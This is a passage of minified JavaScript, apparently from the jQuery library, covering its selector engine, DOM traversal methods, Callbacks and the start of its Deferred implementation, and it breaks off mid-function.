RegExp("^("+H+"|[*])"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},X=/HTML$/i,Y=/^(?:input|select|textarea|button)$/i,K=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,re=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){h()},se=we(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{I.apply(A=L.call(_.childNodes),_.childNodes),A[_.childNodes.length].nodeType}catch(e){I={apply:A.length?function(e,t){O.apply(e,L.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function ae(e,t,i,r){var o,a,c,u,d,f,v,y=t&&t.ownerDocument,_=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==_&&9!==_&&11!==_)return i;if(!r&&(h(t),t=t||p,m)){if(11!==_&&(d=Z.exec(e)))if(o=d[1]){if(9===_){if(!(c=t.getElementById(o)))return i;if(c.id===o)return i.push(c),i}else if(y&&(c=y.getElementById(o))&&b(t,c)&&c.id===o)return i.push(c),i}else{if(d[2])return I.apply(i,t.getElementsByTagName(e)),i;if((o=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return I.apply(i,t.getElementsByClassName(o)),i}if(n.qsa&&!k[e+" "]&&(!g||!g.test(e))&&(1!==_||"object"!==t.nodeName.toLowerCase())){if(v=e,y=t,1===_&&(U.test(e)||W.test(e))){for((y=ee.test(e)&&ve(t.parentNode)||t)===t&&n.scope||((u=t.getAttribute("id"))?u=u.replace(ie,re):t.setAttribute("id",u=w)),a=(f=s(e)).length;a--;)f[a]=(u?"#"+u:":scope")+" "+be(f[a]);v=f.join(",")}try{return I.apply(i,y.querySelectorAll(v)),i}catch(t){k(e,!0)}finally{u===w&&t.removeAttribute("id")}}}return l(e.replace(F,"$1"),t,i,r)}function le(){var e=[];return function t(n,r){return e.push(n+" ")>i.cacheLength&&delete t[e.shift()],t[n+" "]=r}}function ce(e){return e[w]=!0,e}function ue(e){var t=p.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var n=e.split("|"),r=n.length;r--;)i.attrHandle[n[r]]=t}function he(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function pe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function fe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&se(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ge(e){return ce(function(t){return t=+t,ce(function(n,i){for(var r,o=e([],n.length,t),s=o.length;s--;)n[r=o[s]]&&(n[r]=!(i[r]=n[r]))})})}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=ae.support={},o=ae.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!X.test(t||n&&n.nodeName||"HTML")},h=ae.setDocument=function(e){var t,r,s=e?e.ownerDocument||e:_;return s!=p&&9===s.nodeType&&s.documentElement?(f=(p=s).documentElement,m=!o(p),_!=p&&(r=p.defaultView)&&r.top!==r&&(r.addEventListener?r.addEventListener("unload",oe,!1):r.attachEvent&&r.attachEvent("onunload",oe)),n.scope=ue(function(e){return f.appendChild(e).appendChild(p.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=J.test(p.getElementsByClassName),n.getById=ue(function(e){return f.appendChild(e).id=w,!p.getElementsByName||!p.getElementsByName(w).length}),n.getById?(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,i,r,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(r=t.getElementsByName(e),i=0;o=r[i++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),i.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[r++];)1===n.nodeType&&i.push(n);return i}return o},i.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},v=[],g=[],(n.qsa=J.test(p.querySelectorAll))&&(ue(function(e){var t;f.appendChild(e).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+w+"-]").length||g.push("~="),(t=p.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||g.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+w+"+*").length||g.push(".#.+[+~]"),e.querySelectorAll("\\\f"),g.push("[\\r\\n\\f]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),f.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(n.matchesSelector=J.test(y=f.matches||f.webkitMatchesSelector||f.mozMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),v.push("!=",q)}),g=g.length&&new RegExp(g.join("|")),v=v.length&&new RegExp(v.join("|")),t=J.test(f.compareDocumentPosition),b=t||J.test(f.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},S=t?function(e,t){if(e===t)return d=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===i?e==p||e.ownerDocument==_&&b(_,e)?-1:t==p||t.ownerDocument==_&&b(_,t)?1:u?j(u,e)-j(u,t):0:4&i?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,i=0,r=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!r||!o)return e==p?-1:t==p?1:r?-1:o?1:u?j(u,e)-j(u,t):0;if(r===o)return he(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[i]===a[i];)i++;return i?he(s[i],a[i]):s[i]==_?-1:a[i]==_?1:0},p):p},ae.matches=function(e,t){return ae(e,null,null,t)},ae.matchesSelector=function(e,t){if(h(e),n.matchesSelector&&m&&!k[t+" "]&&(!v||!v.test(t))&&(!g||!g.test(t)))try{var i=y.call(e,t);if(i||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){k(t,!0)}return ae(t,p,null,[e]).length>0},ae.contains=function(e,t){return(e.ownerDocument||e)!=p&&h(e),b(e,t)},ae.attr=function(e,t){(e.ownerDocument||e)!=p&&h(e);var r=i.attrHandle[t.toLowerCase()],o=r&&D.call(i.attrHandle,t.toLowerCase())?r(e,t,!m):void 0;return void 0!==o?o:n.attributes||!m?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},ae.escape=function(e){return(e+"").replace(ie,re)},ae.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ae.uniqueSort=function(e){var t,i=[],r=0,o=0;if(d=!n.detectDuplicates,u=!n.sortStable&&e.slice(0),e.sort(S),d){for(;t=e[o++];)t===e[o]&&(r=i.push(o));for(;r--;)e.splice(i[r],1)}return u=null,e},r=ae.getText=function(e){var t,n="",i=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=r(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[i++];)n+=r(t);return n},i=ae.selectors={cacheLength:50,createPseudo:ce,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ae.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ae.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&V.test(n)&&(t=s(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=$[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&$(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(i){var r=ae.attr(i,e);return null==r?"!="===t:!t||(r+="","="===t?r===n:"!="===t?r!==n:"^="===t?n&&0===r.indexOf(n):"*="===t?n&&r.indexOf(n)>-1:"$="===t?n&&r.slice(-n.length)===n:"~="===t?(" "+r.replace(z," ")+" ").indexOf(n)>-1:"|="===t&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,r){var o="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===i&&0===r?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,h,p,f,m=o!==s?"nextSibling":"previousSibling",g=t.parentNode,v=a&&t.nodeName.toLowerCase(),y=!l&&!a,b=!1;if(g){if(o){for(;m;){for(h=t;h=h[m];)if(a?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;f=m="only"===e&&!f&&"nextSibling"}return!0}if(f=[s?g.firstChild:g.lastChild],s&&y){for(b=(p=(c=(u=(d=(h=g)[w]||(h[w]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===x&&c[1])&&c[2],h=p&&g.childNodes[p];h=++p&&h&&h[m]||(b=p=0)||f.pop();)if(1===h.nodeType&&++b&&h===t){u[e]=[x,p,b];break}}else if(y&&(b=p=(c=(u=(d=(h=t)[w]||(h[w]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===x&&c[1]),!1===b)for(;(h=++p&&h&&h[m]||(b=p=0)||f.pop())&&((a?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++b||(y&&((u=(d=h[w]||(h[w]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]=[x,b]),h!==t)););return(b-=r)===i||b%i===0&&b/i>=0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||ae.error("unsupported pseudo: "+e);return r[w]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ce(function(e,n){for(var i,o=r(e,t),s=o.length;s--;)e[i=j(e,o[s])]=!(n[i]=o[s])}):function(e){return r(e,0,n)}):r}},pseudos:{not:ce(function(e){var t=[],n=[],i=a(e.replace(F,"$1"));return i[w]?ce(function(e,t,n,r){for(var o,s=i(e,null,r,[]),a=e.length;a--;)(o=s[a])&&(e[a]=!(t[a]=o))}):function(e,r,o){return t[0]=e,i(t,null,o,n),t[0]=null,!n.pop()}}),has:ce(function(e){return function(t){return ae(e,t).length>0}}),contains:ce(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||r(t)).indexOf(e)>-1}}),lang:ce(function(e){return G.test(e||"")||ae.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return K.test(e.nodeName)},input:function(e){return Y.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ge(function(){return[0]}),last:ge(function(e,t){return[t-1]}),eq:ge(function(e,t,n){return[n<0?n+t:n]}),even:ge(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ge(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ge(function(e,t,n){for(var i=n<0?n+t:n>t?t:n;--i>=0;)e.push(i);return e}),gt:ge(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}},i.pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[t]=pe(t);for(t in{submit:!0,reset:!0})i.pseudos[t]=fe(t);function ye(){}function be(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function we(e,t,n){var i=t.dir,r=t.next,o=r||i,s=n&&"parentNode"===o,a=C++;return t.first?function(t,n,r){for(;t=t[i];)if(1===t.nodeType||s)return e(t,n,r);return!1}:function(t,n,l){var c,u,d,h=[x,a];if(l){for(;t=t[i];)if((1===t.nodeType||s)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||s)if(u=(d=t[w]||(t[w]={}))[t.uniqueID]||(d[t.uniqueID]={}),r&&r===t.nodeName.toLowerCase())t=t[i]||t;else{if((c=u[o])&&c[0]===x&&c[1]===a)return h[2]=c[2];if(u[o]=h,h[2]=e(t,n,l))return!0}return!1}}function _e(e){return e.length>1?function(t,n,i){for(var r=e.length;r--;)if(!e[r](t,n,i))return!1;return!0}:e[0]}function xe(e,t,n,i,r){for(var o,s=[],a=0,l=e.length,c=null!=t;a<l;a++)(o=e[a])&&(n&&!n(o,i,r)||(s.push(o),c&&t.push(a)));return s}function Ce(e,t,n,i,r,o){return i&&!i[w]&&(i=Ce(i)),r&&!r[w]&&(r=Ce(r,o)),ce(function(o,s,a,l){var c,u,d,h=[],p=[],f=s.length,m=o||function(e,t,n){for(var i=0,r=t.length;i<r;i++)ae(e,t[i],n);return n}(t||"*",a.nodeType?[a]:a,[]),g=!e||!o&&t?m:xe(m,h,e,a,l),v=n?r||(o?e:f||i)?[]:s:g;if(n&&n(g,v,a,l),i)for(c=xe(v,p),i(c,[],a,l),u=c.length;u--;)(d=c[u])&&(v[p[u]]=!(g[p[u]]=d));if(o){if(r||e){if(r){for(c=[],u=v.length;u--;)(d=v[u])&&c.push(g[u]=d);r(null,v=[],c,l)}for(u=v.length;u--;)(d=v[u])&&(c=r?j(o,d):h[u])>-1&&(o[c]=!(s[c]=d))}}else v=xe(v===s?v.splice(f,v.length):v),r?r(null,s,v,l):I.apply(s,v)})}function $e(e){for(var t,n,r,o=e.length,s=i.relative[e[0].type],a=s||i.relative[" "],l=s?1:0,u=we(function(e){return e===t},a,!0),d=we(function(e){return j(t,e)>-1},a,!0),h=[function(e,n,i){var r=!s&&(i||n!==c)||((t=n).nodeType?u(e,n,i):d(e,n,i));return t=null,r}];l<o;l++)if(n=i.relative[e[l].type])h=[we(_e(h),n)];else{if((n=i.filter[e[l].type].apply(null,e[l].matches))[w]){for(r=++l;r<o&&!i.relative[e[r].type];r++);return Ce(l>1&&_e(h),l>1&&be(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(F,"$1"),n,l<r&&$e(e.slice(l,r)),r<o&&$e(e=e.slice(r)),r<o&&be(e))}h.push(n)}return _e(h)}return ye.prototype=i.filters=i.pseudos,i.setFilters=new ye,s=ae.tokenize=function(e,t){var n,r,o,s,a,l,c,u=T[e+" "];if(u)return t?0:u.slice(0);for(a=e,l=[],c=i.preFilter;a;){for(s in n&&!(r=B.exec(a))||(r&&(a=a.slice(r[0].length)||a),l.push(o=[])),n=!1,(r=W.exec(a))&&(n=r.shift(),o.push({value:n,type:r[0].replace(F," ")}),a=a.slice(n.length)),i.filter)!(r=Q[s].exec(a))||c[s]&&!(r=c[s](r))||(n=r.shift(),o.push({value:n,type:s,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?ae.error(e):T(e,l).slice(0)},a=ae.compile=function(e,t){var n,r=[],o=[],a=E[e+" "];if(!a){for(t||(t=s(e)),n=t.length;n--;)(a=$e(t[n]))[w]?r.push(a):o.push(a);a=E(e,function(e,t){var n=t.length>0,r=e.length>0,o=function(o,s,a,l,u){var d,f,g,v=0,y="0",b=o&&[],w=[],_=c,C=o||r&&i.find.TAG("*",u),$=x+=null==_?1:Math.random()||.1,T=C.length;for(u&&(c=s==p||s||u);y!==T&&null!=(d=C[y]);y++){if(r&&d){for(f=0,s||d.ownerDocument==p||(h(d),a=!m);g=e[f++];)if(g(d,s||p,a)){l.push(d);break}u&&(x=$)}n&&((d=!g&&d)&&v--,o&&b.push(d))}if(v+=y,n&&y!==v){for(f=0;g=t[f++];)g(b,w,s,a);if(o){if(v>0)for(;y--;)b[y]||w[y]||(w[y]=N.call(l));w=xe(w)}I.apply(l,w),u&&!o&&w.length>0&&v+t.length>1&&ae.uniqueSort(l)}return u&&(x=$,c=_),b};return n?ce(o):o}(o,r)),a.selector=e}return a},l=ae.select=function(e,t,n,r){var o,l,c,u,d,h="function"==typeof e&&e,p=!r&&s(e=h.selector||e);if(n=n||[],1===p.length){if((l=p[0]=p[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&i.relative[l[1].type]){if(!(t=(i.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;h&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(o=Q.needsContext.test(e)?0:l.length;o--&&(c=l[o],!i.relative[u=c.type]);)if((d=i.find[u])&&(r=d(c.matches[0].replace(te,ne),ee.test(l[0].type)&&ve(t.parentNode)||t))){if(l.splice(o,1),!(e=r.length&&be(l)))return I.apply(n,r),n;break}}return(h||a(e,p))(r,t,!m,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},n.sortStable=w.split("").sort(S).join("")===w,n.detectDuplicates=!!d,h(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(p.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||de("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||de("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||de(P,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),ae}(n);$.find=E,$.expr=E.selectors,$.expr[":"]=$.expr.pseudos,$.uniqueSort=$.unique=E.uniqueSort,$.text=E.getText,$.isXMLDoc=E.isXML,$.contains=E.contains,$.escapeSelector=E.escape;var k=function(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&$(e).is(n))break;i.push(e)}return i},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=$.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function O(e,t,n){return v(t)?$.grep(e,function(e,i){return!!t.call(e,i,e)!==n}):t.nodeType?$.grep(e,function(e){return e===t!==n}):"string"!=typeof t?$.grep(e,function(e){return u.call(t,e)>-1!==n}):$.filter(t,e,n)}$.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?$.find.matchesSelector(i,e)?[i]:[]:$.find.matches(e,$.grep(t,function(e){return 1===e.nodeType}))},$.fn.extend({find:function(e){var t,n,i=this.length,r=this;if("string"!=typeof e)return this.pushStack($(e).filter(function(){for(t=0;t<i;t++)if($.contains(r[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)$.find(e,r[t],n);return i>1?$.uniqueSort(n):n},filter:function(e){return this.pushStack(O(this,e||[],!1))},not:function(e){return this.pushStack(O(this,e||[],!0))},is:function(e){return!!O(this,"string"==typeof e&&D.test(e)?$(e):e||[],!1).length}});var I,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;($.fn.init=function(e,t,n){var i,r;if(!e)return this;if(n=n||I,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof $?t[0]:t,$.merge(this,$.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),N.test(i[1])&&$.isPlainObject(t))for(i in t)v(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(r=b.getElementById(i[2]))&&(this[0]=r,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e($):$.makeArray(e,this)}).prototype=$.fn,I=$(b);var j=/^(?:parents|prev(?:Until|All))/,P={children:!0,contents:!0,next:!0,prev:!0};function M(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}$.fn.extend({has:function(e){var t=$(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if($.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,r=this.length,o=[],s="string"!=typeof e&&$(e);if(!D.test(e))for(;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&$.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?$.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call($(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack($.uniqueSort($.merge(this.get(),$(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),$.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return M(e,"nextSibling")},prev:function(e){return M(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return null!=e.contentDocument&&s(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),$.merge([],e.childNodes))}},function(e,t){$.fn[e]=function(n,i){var r=$.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=$.filter(i,r)),this.length>1&&(P[e]||$.uniqueSort(r),j.test(e)&&r.reverse()),this.pushStack(r)}});var H=/[^\x20\t\r\n\f]+/g;function R(e){return e}function q(e){throw e}function z(e,t,n,i){var r;try{e&&v(r=e.promise)?r.call(e).done(t).fail(n):e&&v(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}$.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return $.each(e.match(H)||[],function(e,n){t[n]=!0}),t}(e):$.extend({},e);var t,n,i,r,o=[],s=[],a=-1,l=function(){for(r=r||e.once,i=t=!0;s.length;a=-1)for(n=s.shift();++a<o.length;)!1===o[a].apply(n[0],n[1])&&e.stopOnFalse&&(a=o.length,n=!1);e.memory||(n=!1),t=!1,r&&(o=n?[]:"")},c={add:function(){return o&&(n&&!t&&(a=o.length-1,s.push(n)),function t(n){$.each(n,function(n,i){v(i)?e.unique&&c.has(i)||o.push(i):i&&i.length&&"string"!==x(i)&&t(i)})}(arguments),n&&!t&&l()),this},remove:function(){return $.each(arguments,function(e,t){for(var n;(n=$.inArray(t,o,n))>-1;)o.splice(n,1),n<=a&&a--}),this},has:function(e){return e?$.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return r=s=[],o=n="",this},disabled:function(){return!o},lock:function(){return r=s=[],n||t||(o=n=""),this},locked:function(){return!!r},fireWith:function(e,n){return r||(n=[e,(n=n||[]).slice?n.slice():n],s.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},$.extend({Deferred:function(e){var t=[["notify","progress",$.Callbacks("memory"),$.Callbacks("memory"),2],["resolve","done",$.Callbacks("once memory"),$.Callbacks("once memory"),0,"resolved"],["reject","fail",$.Callbacks("once memory"),$.Callbacks("once memory"),1,"rejected"]],i="pending",r={state:function(){return i},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return r.then(null,e)},pipe:function(){var e=arguments;return $.Deferred(function(n){$.each(t,function(t,i){var r=v(e[i[4]])&&e[i[4]];o[i[1]](function(){var e=r&&r.apply(this,arguments);e&&v(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,r?[e]:arguments)})}),e=null}).promise()},then:function(e,i,r){var o=0;function s(e,t,i,r){return function(){var a=this,l=arguments,c=function(){var n,c;if(!(e<o)){if((n=i.apply(a,l))===t.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==typeof n||"function"==typeof n)&&n.then,v(c)?r?c.call(n,s(o,t,R,r),s(o,t,q,r)):(o++,c.call(n,s(o,t,R,r),s(o,t,q,r),s(o,t,R,t.notifyWith))):(i!==R&&(a=void 0,l=[n]),(r||t.resolveWith)(a,l))}},u=r?c:function(){try{c()}catch(n){$.Deferred.exceptionHook&&$.Deferred.exceptionHook(n,u.stackTrace),e+1>=o&&(i!==q&&(a=void 0,l=[n]),t.rejectWith(a,l))}};e?u():($.Deferred.getStackHook&&(u.stackTrace=$.Deferred.getStackHook()),n.setTimeout(u))}}return $.Deferred(function(n){t[0][3].add(s(0,n,v(r)?r:R,n.notifyWith)),t[1][3].add(s(0,n,v(e)?e:R)),t[2][3].add(s(0,n,v(i)?i:q))}).promise()},promise:function(e){return null!=e?$.extend(e,r):r}},o={};return $.each(t,function(e,n){var 